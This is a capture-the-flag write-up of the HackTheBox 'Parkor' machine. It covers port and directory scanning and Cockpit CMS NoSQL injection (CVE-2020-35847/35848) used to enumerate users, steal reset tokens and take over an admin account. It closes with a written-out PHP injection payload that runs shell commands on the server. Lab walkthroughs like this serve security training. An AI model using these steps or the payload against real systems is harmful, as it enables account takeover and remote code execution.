HackTheBox Business CTF 2021 - Parkor (Fullpwn)

Parkor is a fullpwn (Windows OS) challenge from HackTheBox Business CTF 2021. The vulnerabilities on target are Cockpit CMS NoSQL injection in /auth/resetpassword (CVE-2020-35847) Cockpit CMS NoSQL injection in /auth/newpassword (CVE-2020-35848), Cockpit CMS PHP injection in the UtilArrayQuery::buildCondition method of the MongoLite library.
Network Scanning
Before we scan all ports using nmap, we add parkor.htb to our /etc/hosts. Let’s find all open ports, services on the target machine using nmap
# Nmap 7.91 scan initiated Tue Jul 27 16:43:07 2021 as: nmap -sC -sV -T4 -A -p- --vv -oN nmap/nmap_parkor parkor.htb
adjust_timeouts2: packet supposedly had rtt of -50994 microseconds. Ignoring time.
adjust_timeouts2: packet supposedly had rtt of -50994 microseconds. Ignoring time.
adjust_timeouts2: packet supposedly had rtt of -59480 microseconds. Ignoring time.
adjust_timeouts2: packet supposedly had rtt of -59480 microseconds. Ignoring time.
adjust_timeouts2: packet supposedly had rtt of -59476 microseconds. Ignoring time.
adjust_timeouts2: packet supposedly had rtt of -59476 microseconds. Ignoring time.
Nmap scan report for parkor.htb (10.129.1.2)
Host is up, received echo-reply ttl 127 (0.22s latency).
Scanned at 2021-07-27 16:43:08 WIB for 242s
Not shown: 65534 filtered ports
Reason: 65534 no-responses
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack ttl 127 Apache httpd 2.4.48 (OpenSSL/1.1.1k PHP/7.4.20)
|_http-favicon: Unknown favicon MD5: 6EB4A43CB64C97F76562AF703893C8FD
| http-methods:
| Supported Methods: OPTIONS HEAD GET POST TRACE
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/7.4.20
|_http-title: 403 Forbidden
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: broadband router|specialized|router
Running (JUST GUESSING): OneAccess embedded (88%), AVtech embedded (85%), HP embedded (85%)
OS CPE: cpe:/h:oneaccess:1641 cpe:/h:hp:procurve_7102dl
OS fingerprint not ideal because: Missing a closed TCP port so results incomplete
Aggressive OS guesses: OneAccess 1641 router (88%), AVtech Room Alert 26W environmental monitor (85%), HP ProCurve Secure Router 7102dl (85%)
No exact OS matches for host (test conditions non-ideal).
TCP/IP fingerprint:
SCAN(V=7.91%E=4%D=7/27%OT=80%CT=%CU=%PV=Y%DS=2%DC=T%G=N%TM=60FFD61E%P=x86_64-pc-linux-gnu)
SEQ(SP=102%GCD=1%ISR=10B%TS=U)
SEQ(SP=102%GCD=1%ISR=10E%TI=RD%II=I%TS=U)
OPS(O1=M54DNW8NNS%O2=M54DNW8NNS%O3=M54DNW8%O4=M54DNW8NNS%O5=M54DNW8NNS%O6=M54DNNS)
WIN(W1=FFFF%W2=FFFF%W3=FFFF%W4=FFFF%W5=FFFF%W6=FF70)
ECN(R=Y%DF=Y%TG=80%W=FFFF%O=M54DNW8NNS%CC=Y%Q=)
ECN(R=N)
T1(R=Y%DF=Y%TG=80%S=O%A=S+%F=AS%RD=0%Q=)
T2(R=N)
T3(R=N)
T4(R=N)
U1(R=N)
IE(R=Y%DFI=N%TG=80%CD=Z)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=258 (Good luck!)
IP ID Sequence Generation: Randomized
Service Info: Host: localhost
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 231.71 ms 10.10.14.1
2 231.89 ms parkor.htb (10.129.1.2)
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Jul 27 16:47:10 2021 -- 1 IP address (1 host up) scanned in 242.90 seconds
Enumeration
From the nmap scanning, we just found port 80, and using Apache httpd 2.4.48 (OpenSSL/1.1.1k PHP/7.4.20).
Let’s enumerate web directory using ffuf, and we used /usr/share/seclists/Discovery/Web-Content/raft-large-directories-lowercase.txt from SecLists
$ ffuf -w /usr/share/seclists/Discovery/Web-Content/raft-large-directories-lowercase.txt -u http://parkor.htb/FUZZ -mc 200,301,302 -e .php.,txt.,html
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.3.0-git
________________________________________________
:: Method : GET
:: URL : http://parkor.htb/FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/raft-large-directories-lowercase.txt
:: Extensions : .php. txt. html
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,301,302
________________________________________________
img [Status: 301, Size: 331, Words: 22, Lines: 10]
xampp [Status: 301, Size: 333, Words: 22, Lines: 10]
cockpit [Status: 301, Size: 335, Words: 22, Lines: 10]
:: Progress: [224652/224652] :: Job [1/1] :: 118 req/sec :: Duration: [0:21:58] :: Errors: 8 ::
we found directory img,xampp, and cockpit. when we access img,and xampp will redirect to Forbidden permission.
but, when we access directory cockpit, it will redirect to http://parkor.htb/cockpit/auth/login?to=/

Cockpit CMS
On directory /cockpit is run Cockpit CMS. Let’s check Cockpit CMS version http://parkor.htb/cockpit/package.json

Now we have information about cockpit cms version = 0.11.1
Vulnerabilities

First, we need enumerate users in cockpit CMS. Let’s follow the instructions from From 0 to RCE: Cockpit CMS about NoSQL injection in /auth/requestreset
- navigate to
forgot passwordand inputvar_dump,

- intercept request using
burp suite, and change the parameter.

- Now, we found the users
[SNIP]
string(7) "ricardo"
string(5) "laura"
string(6) "steven"
[SNIP]
- Extracting password reset tokens, Cockpit, like many other web applications, allows resetting account passwords.
- NoSQL injection in /auth/resetpassword (CVE-2020-35847), resetpassword method of the Auth controller, which is responsible for changing the user password using the reset token:

- User account compromise. Now, being able to get password reset tokens, we can compromise any user account we are interested in. This takes just a few steps:
– Access /auth/requestreset to generate a token for resetting the password of the selected user:
user: ricardo

user: laura
user: steven

– Extract tokens by using one of the methods just described (/auth/resetpassword or /auth/newpassword):

Now we have 3 tokens reset password for each users.
– Extract user account data (username, password hash, API key, password reset token) using the /auth/newpassword method and the password reset tokens obtained in the previous step:
Extracting user account ricardo

Okay, ricardo is an admin, because from the information ricardo in admin group
"user":"ricardo","name":"Ricardo","email":"ricardo@mail.htb","active":true,"group":"admin",
With this data in hand, we can then:
- Use the application with the API key.
- Bruteforce the account password from the hash.
- Change the account password by using the /auth/resetpassword method:

Remote Code Execution
Let’s login as ricardo:passwd123, and upload a php reverse shell script, we used PHP injection in the UtilArrayQuery::buildCondition method of the MongoLite library
To demonstrate the vulnerability, we will use the /accounts/find method (authentication required). change request to POST, and change Content-Type: application/json.
{
"options":{
"filter":{
"'+ die(`dir`) + '":0
}
}
}
check directory list dir

check user whoami

